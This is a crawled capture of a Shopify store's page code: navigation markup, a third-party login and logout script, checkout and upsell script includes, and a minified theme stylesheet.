    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
  <g><path d="M24.27,8.54h75.82c1.39,0,2.47,1.17,2.47,2.54v4.42l18.5,4.96c1.35,0.36,2.08,1.77,1.73,3.1l-20.23,75.48v17.73 c0,1.38-1.08,2.54-2.47,2.54H24.27c-1.4,0-2.47-1.17-2.47-2.54v-12.18L0.09,23.55c-0.35-1.32,0.38-2.74,1.73-3.1L21.8,15.1v-4.01 C21.8,9.72,22.88,8.54,24.27,8.54L24.27,8.54z M102.56,20v62.82l15.71-58.61l0,0L102.56,20L102.56,20z M21.8,88.37V19.6L4.61,24.21 l0,0L21.8,88.37L21.8,88.37z M47.83,0.08l20.04,5.37H51.07l-2.71-0.73l-0.2,0.73h-4.34l0.95-3.54C45.13,0.58,46.48-0.28,47.83,0.08 L47.83,0.08z M77.71,61.69l-8.43-8.09l-1.78,10.93c-0.03,0.21-0.1,0.43-0.2,0.62c-0.1,0.19-0.24,0.37-0.42,0.52 c-0.38,0.32-0.86,0.46-1.32,0.43c-0.46-0.04-0.91-0.25-1.24-0.63L51.44,50.21L37.92,62.43v4.05h48.54V52.4l-8.01,9.22 c-0.08,0.13-0.23,0.21-0.39,0.21C77.92,61.83,77.8,61.78,77.71,61.69L77.71,61.69L77.71,61.69z M78.02,56.93l8.43-10.11V33.25 H37.92v24.26c4.1-3.71,8.32-7.79,12.51-11.31c0.37-0.32,0.83-0.46,1.27-0.43c0.46,0.02,0.91,0.22,1.24,0.58l0.01,0.02 c0.02,0.02,0.04,0.04,0.06,0.07l11.52,13.63l1.71-10.51c0.09-0.48,0.36-0.88,0.73-1.15c0.37-0.26,0.84-0.4,1.33-0.32l0.05,0.01 c0.17,0.03,0.34,0.09,0.49,0.16c0.17,0.08,0.32,0.19,0.46,0.32L78.02,56.93L78.02,56.93L78.02,56.93z M69.35,33.82 c0.71,0,1.41,0.15,2.04,0.41c0.66,0.27,1.25,0.67,1.74,1.16c0.49,0.49,0.89,1.08,1.17,1.74c0.26,0.63,0.4,1.33,0.4,2.04 s-0.15,1.41-0.4,2.04c-0.27,0.66-0.67,1.25-1.16,1.74c-0.49,0.49-1.08,0.89-1.74,1.16c-0.63,0.27-1.32,0.41-2.04,0.41 c-0.71,0-1.41-0.15-2.04-0.41c-0.66-0.27-1.24-0.67-1.74-1.16c-0.49-0.49-0.89-1.08-1.17-1.74c-0.26-0.63-0.4-1.32-0.4-2.04 c0-0.71,0.15-1.41,0.4-2.04c0.27-0.66,0.67-1.25,1.16-1.74c0.49-0.49,1.08-0.89,1.74-1.16C67.94,33.96,68.63,33.82,69.35,33.82 L69.35,33.82L69.35,33.82z M70.96,37.57c-0.21-0.21-0.46-0.38-0.74-0.5c-0.26-0.11-0.56-0.17-0.87-0.17c-0.31,0-0.6,0.06-0.87,0.17 c-0.28,0.12-0.53,0.29-0.74,0.49c-0.21,0.21-0.38,0.46-0.49,0.74c-0.11,0.27-0.17,0.56-0.17,0.87c0,0.3,0.06,0.6,0.17,0.87 c0.12,0.28,0.29,0.53,0.49,0.74c0.21,0.21,0.46,0.38,0.74,0.5c0.26,0.11,0.56,0.17,0.87,0.17c0.3,0,0.6-0.06,0.87-0.17 c0.28-0.12,0.53-0.29,0.74-0.49c0.21-0.21,0.38-0.46,0.5-0.74c0.11-0.27,0.17-0.56,0.17-0.87c0-0.3-0.06-0.6-0.17-0.87 C71.34,38.03,71.17,37.78,70.96,37.57L70.96,37.57L70.96,37.57z M36.16,29.63h52.06c0.49,0,0.93,0.21,1.25,0.54 c0.32,0.32,0.51,0.78,0.51,1.27v36.85c0,0.49-0.19,0.94-0.51,1.27c-0.32,0.33-0.76,0.54-1.25,0.54H36.16 c-0.49,0-0.93-0.21-1.24-0.54c-0.32-0.32-0.51-0.78-0.51-1.27V31.44c0-0.49,0.19-0.94,0.51-1.27 C35.23,29.84,35.67,29.63,36.16,29.63L36.16,29.63L36.16,29.63z M41.54,76.05h30.72c0.29,0,0.54,0.12,0.73,0.3l0.03,0.04 c0.16,0.19,0.27,0.42,0.27,0.69v2c0,0.28-0.12,0.54-0.3,0.73c-0.19,0.19-0.44,0.3-0.73,0.3H41.54c-0.29,0-0.54-0.12-0.73-0.3 l-0.03-0.04c-0.16-0.19-0.27-0.42-0.27-0.69v-2c0-0.29,0.12-0.54,0.3-0.73C41.01,76.17,41.26,76.05,41.54,76.05L41.54,76.05 L41.54,76.05z M34.91,76.05h2.55c0.28,0,0.53,0.12,0.73,0.3c0.18,0.19,0.3,0.45,0.3,0.73v2c0,0.28-0.12,0.54-0.3,0.73 c-0.19,0.19-0.44,0.3-0.73,0.3h-2.55c-0.28,0-0.54-0.12-0.73-0.3s-0.3-0.44-0.3-0.73v-2c0-0.29,0.12-0.54,0.3-0.73 S34.63,76.05,34.91,76.05L34.91,76.05L34.91,76.05z M35.35,93.13h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11 v0.4c0,0.43-0.15,0.83-0.41,1.11l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5 c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,93.31,34.94,93.13,35.35,93.13L35.35,93.13 L35.35,93.13z M35.35,84.53h53.67c0.42,0,0.79,0.19,1.06,0.5c0.25,0.29,0.41,0.68,0.41,1.11v0.4c0,0.43-0.15,0.83-0.41,1.11 l-0.03,0.03c-0.26,0.29-0.63,0.46-1.03,0.46H35.35c-0.42,0-0.79-0.19-1.06-0.5c-0.25-0.29-0.41-0.68-0.41-1.11v-0.4 c0-0.43,0.16-0.83,0.41-1.11l0.03-0.03C34.59,84.71,34.94,84.53,35.35,84.53L35.35,84.53L35.35,84.53z M98.37,12.89H26v102.08 h72.37V12.89L98.37,12.89L98.37,12.89z"/></g>
</svg>
</span>
    <p>E-Catalog</p>
  </a>
</div>

<script>
document.addEventListener('DOMContentLoaded', () => {
  const navItems = document.querySelectorAll('.bottom-nav .nav-item');
  const currentPath = window.location.pathname.replace(/\/$/, '');

  navItems.forEach(item => {
    item.classList.remove('active');
    const linkPath = new URL(item.href).pathname.replace(/\/$/, '');
    if (currentPath === linkPath) {
      item.classList.add('active');
    }
  });
});
</script>

    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=107800292659037211201768284520" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417
body_size: 16458
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

@charset "UTF-8";
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-text-size-adjust: 100%;
}
body {
  width: 100%;
  min-width: 320px;
  margin: 0;
  overflow-x: hidden;
  background-color: rgba(var(--bg-color));
  overflow-wrap: break-word;
  overflow-wrap: anywhere;
}
body.fixed {
  padding-right: var(--scrollbar-width);
}
body.overflow-hidden {
  padding-right: var(--scrollbar-width);
}
body.overflow-hidden::after {
  content: "";
  position: absolute;
  z-index: 29;
  right: 0;
  bottom: 0;
  width: var(--scrollbar-width, 0);
  height: 100%;
  background: #e4e4e4;
}
body.overlay-predictive-search {
  overflow: hidden;
}
summary {
  overflow: hidden;
  list-style: none;
  cursor: pointer;
}
summary::-webkit-details-marker {
  display: none;
}
mark {
  background-color: transparent;
  color: inherit;
  font-weight: 700;
}
.color-scheme--1 {
  --bg-color: var(--color-scheme-1-bg);
  --bg-grad: var(--color-scheme-1-grad, "none");
  --btn-bg-color: var(--color-scheme-1-btn-bg);
  --btn-bg-hover-color: var(--color-scheme-1-btn-bg-hover);
  --btn-text-color: var(--color-scheme-1-btn-text);
  --heading-color: var(--color-scheme-1-heading);
  --scrollbar-color: var(--color-scheme-1-text);
  --swatch-border-color-active: var(--color-scheme-1-text);
  --swatch-border-color-default: var(--color-scheme-1-text);
  --text-color: var(--color-scheme-1-text);
  --coll-card-border-color: rgb(var(--color-scheme-1-heading));
}
.color-scheme--2 {
  --bg-color: var(--color-scheme-2-bg);
  --bg-grad: var(--color-scheme-2-grad, "none");
  --btn-bg-color: var(--color-scheme-2-btn-bg);
  --btn-bg-hover-color: var(--color-scheme-2-btn-bg-hover);
  --btn-text-color: var(--color-scheme-2-btn-text);
  --heading-color: var(--color-scheme-2-heading);
  --scrollbar-color: var(--color-scheme-2-text);
  --swatch-border-color-active: var(--color-scheme-2-text);
  --swatch-border-color-default: var(--color-scheme-2-text);
  --text-color: var(--color-scheme-2-text);
  --coll-card-border-color: rgb(var(--color-scheme-2-heading));
}
.color-scheme--3 {
  --bg-color: var(--color-scheme-3-bg);
  --bg-grad: var(--color-scheme-3-grad, "none");
  --btn-bg-color: var(--color-scheme-3-btn-bg);
  --btn-bg-hover-color: var(--color-scheme-3-btn-bg-hover);
  --btn-text-color: var(--color-scheme-3-btn-text);
  --heading-color: var(--color-scheme-3-heading);
  --scrollbar-color: var(--color-scheme-3-text);
  --swatch-border-color-active: var(--color-scheme-3-text);
  --swatch-border-color-default: var(--color-scheme-3-text);
  --text-color: var(--color-scheme-3-text);
  --coll-card-border-color: rgb(var(--color-scheme-3-heading));
}
.color-scheme--white:not(.mobile-stacked) {
  --bg-color: 0 0 0 0;
  --btn-bg-color: var(--color-scheme-white-text, 255 255 255);
  --btn-bg-hover-color: var(--color-scheme-white-hover, 230 230 230);
  --btn-text-color: var(--color-scheme-white-text-contrast, 0 0 0);
  --heading-color: var(--color-scheme-white-text, 255 255 255);
  --scrollbar-color: var(--color-scheme-white-text, 255 255 255);
  --swatch-border-color-active: var(--color-scheme-white-text, 255 255 255);
  --swatch-border-color-default: var(--color-scheme-white-text, 255 255 255);
  --text-color: var(--color-scheme-white-text, 255 255 255);
}
.color-scheme {
  background: var(--bg-grad);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.color-scheme .card__title,
.color-scheme .section__block--heading,
.color-scheme .section__block--subheading,
.color-scheme .section__heading,
.color-scheme .text-overlay__heading,
.color-scheme .text-overlay__subheading {
  color: rgb(var(--heading-color));
}
.color-scheme a:not(.btn),
.color-scheme button.link {
  color: inherit;
}
.color-scheme .custom-select__btn,
.color-scheme .input,
.color-scheme .input-with-button,
.color-scheme .price-range__input-wrapper,
.color-scheme .select::after {
  --input-bg-color: var(--bg-color);
  --input-text-color: var(--text-color);
}
.color-scheme:not(.color-scheme--no-btns) .btn--secondary {
  --btn-alt-bg-alpha: 0;
  --btn-alt-text-color: var(--btn-bg-color);
  background-color: transparent;
}
.color-scheme:not(.color-scheme--no-btns) .is-loading {
  --btn-alt-text-color: var(--btn-bg-color);
  --text-color: var(--btn-bg-color);
}
.color-scheme:not(.color-scheme--no-btns) .qty-input {
  --btn-alt-text-color: var(--btn-bg-color);
  --input-text-color: var(--btn-bg-color);
  border-color: rgb(var(--btn-bg-color));
  background-color: transparent;
}
@media (min-width: 600px) {
  .color-scheme--white {
    --bg-color: 0 0 0 0;
    --btn-bg-color: var(--color-scheme-white-text, 255 255 255);
    --btn-bg-hover-color: var(--color-scheme-white-hover, 230 230 230);
    --btn-text-color: var(--color-scheme-white-text-contrast, 0 0 0);
    --heading-color: var(--color-scheme-white-text, 255 255 255);
    --scrollbar-color: var(--color-scheme-white-text, 255 255 255);
    --swatch-border-color-active: var(--color-scheme-white-text, 255 255 255);
    --swatch-border-color-default: var(--color-scheme-white-text, 255 255 255);
    --text-color: var(--color-scheme-white-text, 255 255 255);
  }
}
:root {
  --fluid-vw: 100vw;
  --fluid-max-vw: 1536;
  --fluid-calc: (var(--fluid-vw) - 32rem)/ (var(--fluid-max-vw) / 10 - 32) + 0.1rem;
  --fluid-1-065: ((1.065 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-125: ((1.125 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-2: ((1.2 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-25: ((1.25 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-3: ((1.3 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-4: ((1.4 / 10 - 0.1) * var(--fluid-calc));
  --fluid-1-5: ((1.5 / 10 - 0.1) * var(--fluid-calc));
}
@media (min-width: 1536px) {
  :root {
    --fluid-vw: calc(var(--fluid-max-vw) * 1px);
  }
}
:focus {
  outline: 0;
}
.focus-label-before:focus-visible + label::before,
.focus-label:focus-visible + label,
:focus-visible {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.focus-label-before.is-focused + label::before,
.focus-label.is-focused + label,
.is-focused,
.no-js .focus-label-before:focus + label::before,
.no-js .focus-label:focus + label,
.no-js :focus {
  outline: auto Highlight;
  outline: auto -webkit-focus-ring-color;
}
.no-js .focus-label-before:focus:not(:focus-visible) + label::before,
.no-js .focus-label:focus:not(:focus-visible) + label,
.no-js :focus:not(:focus-visible) {
  outline: 0;
}
.focus-inset:focus-visible {
  outline-offset: -2px;
}
.focus-inset.is-focused,
.no-js .focus-inset:focus {
  outline-offset: -2px;
}
:root {
  --column-gap: var(--grid-column-gap);
  --gutter: var(--gutter-sm, 20px);
  --row-gap: calc(10 * var(--space-unit));
  --space-unit: 0.4rem;
  --viewport-width: calc(100vw - var(--scrollbar-width, 0));
}
.container {
  width: 100%;
  max-width: calc(var(--page-width, 1320px) + var(--gutter) * 2);
  margin: 0 auto;
  padding: 0 var(--gutter);
}
.page-width {
  width: var(--page-width, 1320px);
  max-width: var(--page-width, 1320px);
  margin-right: auto;
  margin-left: auto;
}
.reading-width {
  max-width: var(--reading-width, 48em);
  margin-right: auto;
  margin-left: auto;
}
.reading-width--inline {
  max-width: var(--reading-width, 48em);
}
.form-width {
  max-width: 26em;
}
.screen-height {
  min-height: var(--viewport-height, 100vh);
}
.shopify-section:first-child .screen-height {
  min-height: calc(var(--viewport-height, 100vh) - var(--content-start, 200px));
}
@media (min-width: 600px) {
  :root {
    --column-gap: calc(var(--grid-column-gap) * 1.6);
    --gutter: var(--gutter-md, 32px);
  }
}
@media (min-width: 1280px) {
  :root {
    --gutter: var(--gutter-lg, 80px);
  }
}
.section {
  display: block;
  width: 100%;
  margin: 50px auto;
  padding-bottom: 0.02px;
}
.section:empty {
  margin-top: 0;
  margin-bottom: 0;
}
.section--template {
  margin: calc(var(--section-gap) * var(--fluid-1-5)) auto;
}
.section--full-width {
  margin: 0;
}
.section--padded,
.section--padded-default {
  padding: 50px 0;
}
.section--padded-xsmall {
  padding-top: calc(3 * var(--space-unit));
  padding-bottom: calc(3 * var(--space-unit));
}
.section--padded-small {
  padding-top: calc(6 * var(--space-unit));
  padding-bottom: calc(6 * var(--space-unit));
}
.section--padded-medium {
  padding-top: calc(8 * var(--space-unit));
  padding-bottom: calc(8 * var(--space-unit));
}
.section__header,
.section__heading {
  max-width: 100%;
  margin-bottom: var(--heading-gap);
}
.mb-heading {
  margin-bottom: var(--heading-gap);
}
.section-header .link {
  margin-top: 6px;
  margin-bottom: 6px;
}
.section__header--center {
  grid-template-columns: 1fr auto 1fr;
}
.section__block {
  max-width: 100%;
  margin-bottom: calc(4 * var(--space-unit));
}
.section__block:last-child {
  margin-bottom: 0;
}
.section__block.reading-width--inline {
  max-width: var(--reading-width, 48em);
}
.section__block + .section__block--button {
  margin-top: calc(6 * var(--space-unit));
}
.section__block + .section__block--buttons {
  margin-top: calc(4 * var(--space-unit));
}
.section__block--buttons {
  align-items: flex-end;
  column-gap: calc(4 * var(--space-unit));
  row-gap: calc(4 * var(--space-unit));
}
.shopify-challenge__container,
.shopify-email-marketing-confirmation__container,
.shopify-policy__container {
  max-width: var(--reading-width, 48em) !important;
  padding: calc(var(--section-gap) * var(--fluid-1-5)) var(--gutter) !important;
}
.shopify-policy__title {
  text-align: var(--heading-align) !important;
}
.shopify-challenge__button {
  margin-top: calc(8 * var(--space-unit)) !important;
}
@media (max-width: 768.98px) {
  .section__header--center {
    grid-template-columns: 1fr;
    grid-template-rows: 2;
  }
}
@media (min-width: 769px) {
  .section__block + .section__block--button {
    margin-top: calc(8 * var(--space-unit));
  }
  .section--padded-xsmall {
    padding-top: calc(2 * var(--space-unit));
    padding-bottom: calc(2 * var(--space-unit));
  }
  .section--padded-small {
    padding-top: calc(4 * var(--space-unit));
    padding-bottom: calc(4 * var(--space-unit));
  }
  .section--padded-medium {
    padding-top: calc(6 * var(--space-unit));
    padding-bottom: calc(6 * var(--space-unit));
  }
}
:root {
  --heading-type-scale: 1.2;
  --h6: calc(var(--body-font-size) + var(--heading-scale-start));
  --h5: var(--h6) * var(--heading-type-scale);
  --h4: var(--h5) * var(--heading-type-scale);
  --h3: var(--h4) * var(--heading-type-scale);
  --h2: var(--h3) * var(--heading-type-scale);
  --h1: var(--h2) * var(--heading-type-scale);
  --h0: var(--h1) * var(--heading-type-scale);
  --h6-font-size: calc((var(--h6) / 1.065) * var(--fluid-1-065));
  --h5-font-size: calc((var(--h5) / 1.125) * var(--fluid-1-125));
  --h4-font-size: calc((var(--h4) / 1.2) * var(--fluid-1-2));
  --h3-font-size: calc((var(--h3) / 1.3) * var(--fluid-1-3));
  --h2-font-size: calc((var(--h2) / 1.4) * var(--fluid-1-4));
  --h1-font-size: calc((var(--h1) / 1.5) * var(--fluid-1-5));
  --h0-font-size: calc((var(--h0) / 1.5) * var(--fluid-1-5));
}
body {
  color: rgb(var(--text-color));
  font-family: var(--body-font-family);
  font-size: calc(var(--body-font-size) * 0.1rem);
  font-style: var(--body-font-style);
  font-weight: var(--body-font-weight);
  line-height: 1.5;
}
.font-heading,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 0.5em;
  color: rgb(var(--heading-color));
  font-family: var(--heading-font-family);
  font-style: var(--heading-font-style);
  font-weight: var(--heading-font-weight);
  line-height: calc(4px + 2.4ex);
  text-transform: var(--heading-text-transform);
}
.h0,
.text-h0 {
  font-size: var(--h0-font-size);
  line-height: 1.25;
}
.h1,
.text-h1,
h1 {
  font-size: var(--h1-font-size);
  line-height: 1.25;
}
.h2,
.text-h2,
h2 {
  font-size: var(--h2-font-size);
  line-height: 1.3;
}
.h3,
.text-h3,
h3 {
  font-size: var(--h3-font-size);
  line-height: 1.3;
}
.h4,
.text-h4,
h4 {
  font-size: var(--h4-font-size);
  line-height: 1.3;
}
.h5,
.text-h5,
h5 {
  font-size: var(--h5-font-size);
  line-height: 1.3;
}
.h6,
.text-h6,
h6 {
  font-size: var(--h6-font-size);
  line-height: 1.4;
}
.font-body {
  color: rgb(var(--text-color));
  font-family: var(--body-font-family);
  font-style: var(--body-font-style);
  font-weight: var(--body-font-weight);
  line-height: 1.5;
  text-transform: initial;
}
p {
  margin: 0 0 1em;
}
p:empty {
  display: none;
}
hr {
  width: 100%;
  height: 0.5px;
  margin: calc(6 * var(--space-unit)) 0;
  border: 0;
  background-color: #666364;
}
address {
  font-style: normal;
}
.text-body-extra_small {
  font-size: 0.8em;
}
.text-body-small {
  font-size: 0.9em;
}
.text-body-large {
  font-size: 1.1em;
}
.text-body-extra_large {
  font-size: 1.2em;
}
.small-text {
  font-size: 0.875em;
}
.regular-text {
  font-size: 1em;
}
.enlarge-text {
  font-size: 1.25em;
}
.enlarge-text.reading-width,
.enlarge-text.reading-width--inline {
  max-width: calc(var(--reading-width, 48em) * 0.75);
}
.large-text {
  font-size: 2rem;
}
.subheading {
  color: rgb(var(--heading-color));
  font-family: var(--heading-font-family);
  font-style: var(--heading-font-style);
  font-weight: var(--heading-font-weight);
  text-transform: var(--subheading-text-transform);
}
.subheading:not(:last-child) {
  margin-bottom: 1em;
}
.subheading-case {
  text-transform: var(--subheading-text-transform, none);
}
.contained-heading {
  max-width: 540px;
}
.rte::after {
  content: "";
  display: block;
  clear: both;
}
.rte > p:last-child {
  margin-bottom: 0;
}
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
  color: rgb(var(--heading-color));
}
.rte h1:not(:first-child),
.rte h2:not(:first-child),
.rte h3:not(:first-child),
.rte h4:not(:first-child),
.rte h5:not(:first-child),
.rte h6:not(:first-child) {
  margin-top: 0.2em;
}
.rte h1:not(:last-child),
.rte h2:not(:last-child),
.rte h3:not(:last-child),
.rte h4:not(:last-child),
.rte h5:not(:last-child),
.rte h6:not(:last-child) {
  margin-bottom: 0.2em;
}
.rte iframe {
  max-width: 100%;
}
.rte--inherit-heading-color h1,
.rte--inherit-heading-color h2,
.rte--inherit-heading-color h3,
.rte--inherit-heading-color h4,
.rte--inherit-heading-color h5,
.rte--inherit-heading-color h6 {
  color: inherit;
}
@media (max-width: 599.98px) {
  .xs\:regular-text {
    font-size: 1em;
  }
  .xs\:text-h6 {
    font-size: var(--h6-font-size);
    line-height: 1.4;
  }
}
@media (min-width: 769px) {
  .enlarge-text {
    font-size: 1.5em;
  }
  .contained-heading {
    max-width: 865px;
  }
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}
.pointer-events-none {
  pointer-events: none;
}
.visible {
  visibility: visible;
}
.invisible {
  visibility: hidden;
}
.fixed {
  position: fixed;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.sticky {
  position: -webkit-sticky;
  position: sticky;
}
.top-0 {
  top: 0;
}
.right-0 {
  right: 0;
}
.bottom-0 {
  bottom: 0;
}
.left-0 {
  left: 0;
}
.col-span-2 {
  grid-column: span 2 / span 2;
}
.col-span-full {
  grid-column: 1/-1;
}
.col-start-1 {
  grid-column-start: 1;
}
.col-end-3 {
  grid-column-end: 3;
}
.row-span-2 {
  grid-row: span 2 / span 2;
}
.row-span-3 {
  grid-row: span 3 / span 3;
}
.m-0 {
  margin: 0;
}
.mx-auto {
  margin-left: auto;
  margin-right: auto;
}
.mt-12 {
  margin-top: calc(12 * var(--space-unit));
}
.mb-8 {
  margin-bottom: calc(8 * var(--space-unit));
}
.mb-16 {
  margin-bottom: calc(16 * var(--space-unit));
}
.mt-10 {
  margin-top: calc(10 * var(--space-unit));
}
.mt-6 {
  margin-top: calc(6 * var(--space-unit));
}
.mt-4 {
  margin-top: calc(4 * var(--space-unit));
}
.mb-0 {
  margin-bottom: 0;
}
.mt-8 {
  margin-top: calc(8 * var(--space-unit));
}
.mr-auto {
  margin-right: auto;
}
.ml-auto {
  margin-left: auto;
}
.mb-12 {
  margin-bottom: calc(12 * var(--space-unit));
}
.mt-16 {
  margin-top: calc(16 * var(--space-unit));
}
.mb-6 {
  margin-bottom: calc(6 * var(--space-unit));
}
.mb-4 {
  margin-bottom: calc(4 * var(--space-unit));
}
.mt-2 {
  margin-top: calc(2 * var(--space-unit));
}
.mb-10 {
  margin-bottom: calc(10 * var(--space-unit));
}
.mb-2 {
  margin-bottom: calc(2 * var(--space-unit));
}
.mb-5 {
  margin-bottom: calc(5 * var(--space-unit));
}
.mt-section {
  margin-top: calc(var(--section-gap) * var(--fluid-1-5));
}
.mt-3 {
  margin-top: calc(3 * var(--space-unit));
}
.mb-section {
  margin-bottom: calc(var(--section-gap) * var(--fluid-1-5));
}
.mt-5 {
  margin-top: calc(5 * var(--space-unit));
}
.mb-3 {
  margin-bottom: calc(3 * var(--space-unit));
}
.ml-2 {
  margin-left: calc(2 * var(--space-unit));
}
.mr-2 {
  margin-right: calc(2 * var(--space-unit));
}
.mb-1 {
  margin-bottom: var(--space-unit);
}
.mt-1 {
  margin-top: var(--space-unit);
}
.block {
  display: block;
}
.inline-block {
  display: inline-block;
}
.inline {
  display: inline;
}
.flex {
  display: flex;
}
.inline-flex {
  display: inline-flex;
}
.table {
  display: table;
}
.grid {
  display: grid;
}
.inline-grid {
  display: inline-grid;
}
.contents {
  display: contents;
}
.hidden {
  display: none;
}
.h-full {
  height: 100%;
}
.w-full {
  width: 100%;
}
.w-auto {
  width: auto;
}
.max-w-none {
  max-width: none;
}
.max-w-screen-md {
  max-width: 769px;
}
.max-w-screen-lg {
  max-width: 1024px;
}
.max-w-full {
  max-width: 100%;
}
.flex-auto {
  flex: 1 1 auto;
}
.shrink-0 {
  flex-shrink: 0;
}
.flex-grow {
  flex-grow: 1;
}
.grow {
  flex-grow: 1;
}
.table-fixed {
  table-layout: fixed;
}
.resize {
  resize: both;
}
.list-none {
  list-style-type: none;
}
